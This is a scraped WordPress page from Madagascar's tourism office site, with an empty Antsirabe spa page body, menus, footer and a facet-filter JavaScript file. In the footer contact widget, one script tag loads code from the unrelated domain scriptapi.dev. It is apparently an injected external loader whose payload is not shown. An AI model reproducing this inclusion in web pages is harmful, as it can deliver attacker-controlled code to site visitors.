	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header><div class="tetiere-image">
    <div class="tetiere-image__visual">
        <picture>

            <!--[if IE 9]><video style="display: none;"><![endif]-->
            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 1280px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 768px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                        <!--[if IE 9]></video><![endif]-->

            <img
                    srcset="[data-uri]"
                    class="lazyload tetiere-image__visual__img"
                    data-aspectratio=""
                    alt="Voyage Tourisme Madagascar" />
        </picture>
    </div>
        
    

    </div><div class="mg-top--x2">
    <div class="container-fluid">
        <div class="row">
            <div class="col">
                <!-- l101-breadcrumb -->
                <nav class="l101-breadcrumb hidden-sm-down">
                    <a href="https://madagascar-tourisme.com/fr/" class="l101-breadcrumb__home"></a>
                    <a href="javascript:history.back()" class="l101-breadcrumb__back">
                        <span>
                            Retour                        </span>
                    </a>
                    <div class="l101-breadcrumb__levels"><span><span><a href="https://madagascar-tourisme.com/fr/">Homepage</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="https://madagascar-tourisme.com/fr/la-destination/">La destination</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/">Les Terres Centrales</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/antsirabe/">Antsirabe</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span class="breadcrumb_last" aria-current="page">station thermale antsirabe</span></span></div> <span class="breadcrumb_last" style="background:#dfdfdf;padding: 5px 15px;font-size: 13px;">- Publi&eacute; le 17 juillet 2017</span>
                </nav>
            </div>
            <!--/ l101-breadcrumb -->
            <div class="col-2">
                <!-- l102-share -->
                <section class="l102-share hidden-sm-down">
                    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                    <div class="l102-share__favorite">
                        <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="4281"></button>
                    </div>
                    <div class="l102-share__addthis">
                        <a class="addthis_button_compact" href="#">
                            <span class="l102-share__addthis__content hidden-xs-down">
                                Partager, imprimer ...                            </span>
                            <span class="l102-share__addthis__icon"></span>
                        </a>
                    </div>
                </section>
                <!--/ l102-share -->
            </div>
        </div>
    </div>
</div><main>
    
<section>
    <div class="container-fluid" style="background: #fff;border-radius: 20px;padding-top: ;margin: 20px 0;">
        <div class="row">
            <div class="col-xl-8 offset-xl-2">

                            </div>
        </div>
    </div>
</section>                        </main>
<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"pages","post_type":"attachment"}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>




<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-16 10:52:07 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0
body_size: 1442
content:
/**
 * 
 * @type ai_facet_wp_L4.ai_facet_wpAnonym$0|Function
 */

var ficheOiOpen = false;
var page_url = window.location.href;

(function($) {
	var first_load = true;
	
	$(window).on('load',function(){
		aiMasonry.init();
		aiDrilldown.hideLoader();
	});
	

	/**
	  * Actions on refresh (click on facet / change page)
	  */
	$(document).on('facetwp-refresh', function() {
		// show loader on refresh if not first load
		if( !first_load ){
			aiDrilldown.showLoader();
		}
		// close filters if open
		if($('.jsCriteriaToggle').hasClass('jsIsActive')){
			aiDrilldown.showCriteria();
		}
	});	 

	/**
	 * Actions once content is loaded
	 */
	$(document).on('facetwp-loaded', function() {
        page_url = window.location.href; // update var (fix issue with filters selection)

		$drilldownBlockLink = $('.jsBlockLink');
        $drilldownTitle = $('.jsPreventDefault');
		$drilldownFicheOi = $('.jsOiPage');
        $drilldownList = $('.jsDrilldownList');
		$drilldownMap = $('.jsDrilldownMap');
		$drilldownMapToggle = $('.jsDrilldownBtnList');

        $drilldownBlockLink.addClass('jsAjaxOi');

        $drilldownBlockLink.off('click.openFicheOi');
        $drilldownBlockLink.on('click.openFicheOi', function(event) {
            event.preventDefault();
            ficheOiOpen = true;
            $urlFicheOi = $j(this).find('a').attr('href');
            window.history.pushState({url : "" + $urlFicheOi + "", type : 'fiche'}, "Fiche Oi", $urlFicheOi);
		});

        $drilldownTitle.on('click', function(event) {
            event.preventDefault();
        });

		aiMasonry.init();
		if( !first_load ){
			aiDrilldown.hideLoader();
		}

        //reinit masonry
		aiOi.init();
        //hide empty facets
		hideEmptyFacets();
		setTimeout(hideEmptySelection, 200);
		first_load = false;

		// scroll top
        $('html, body').animate({
            scrollTop: 0
        }, 500);
	});

	/**
	 * hideEmptySelection
	 * 
	 * hide breadcrumb if selection is empty (no results)
	 * 
	 */
	function hideEmptySelection(){
		$.each(FWP.facets, function( key, val ){
			var $parent = $('.jsFacetWpSelection li[data-facet = "'+key+'"]');
			var $allSelection = $parent.find('span[data-value]');
			var nbSelection = $allSelection.length;
			var nbEmpty = 0;
			if(key != 'paged'){				
				$.each(val, function( key, val ){
					var $selection = $parent.find('span[data-value = "'+val+'"]');
					if($selection.length && $selection.html() === ''){
						$selection.remove();
						nbEmpty ++;
					}
				});
			}
			if (nbEmpty === nbSelection) {
				$parent.remove();
			}
		});
	}
	
	/**
	 * 
	 * hideEmptyFacets
	 * (official facetwp function)
	 *  
	 */
	function hideEmptyFacets(){
        $.each(FWP.settings.num_choices, function(key, val) {
            var $parent = $('.facetwp-facet-' + key).closest('.jsFacetCol');
            (0 === val) ? $parent.hide() : $parent.show();
        });		
	}

    /**
	 * Open Fiche oi when click on marker or other
	 *
     * @param $urlFicheOi
     */
    function showFicheOI($urlFicheOi) {

		$j('html, body').animate({scrollTop: 0}, 1);
		
		var loader = setTimeout(aiDrilldown.showLoader(), 1000);
			
		if(	$drilldownFicheOi.hasClass('jsIsOpen') ) {
			closeFicheOi();
		}

        $.ajax({
            url : $urlFicheOi+"?isAjax=true",
            type: 'GET',
            dataType: 'html',
            success : function($html) {
				aiDrilldown.showFicheOI();
				$drilldownFicheOi.addClass('jsIsOpen');
                $($html).appendTo('.jsOiPage');
				aiDrilldown.hideLoader();
				aiFavorite.init();
            },
            complete : function() {
                var $drilldownFicheOiBtnClose = $('.jsPreventDefault');

                $drilldownFicheOiBtnClose.on('click', function(event) {
                    event.preventDefault();
                    $id = window.location.href;
                    $drilldownMap.trigger('closeFicheOi', [$id]);
					window.history.pushState({url : "" + page_url + "", type : 'list'}, "Drilldown", page_url);

                });

                aiFicheOi.init();
            }
        });
    }

    /**
	 * Close Fiche OI On drilldown
	 *
     */
    function closeFicheOi() {
        ficheOiOpen = false;
        $drilldownFicheOi.removeClass('jsIsOpen');
        $drilldownList.addClass('jsIsShow');
        $drilldownFicheOi.empty();
		aiMasonry.init();
    }


    /**
	 * Control history url
	 *
     * @param state
     */
    history.onChange = function(state) {
		if (state && state.type == 'fiche') {
			showFicheOI(state.url, state.urlListe);
		}
		else {
			closeFicheOi();
		}
    };
	
})(jQuery);
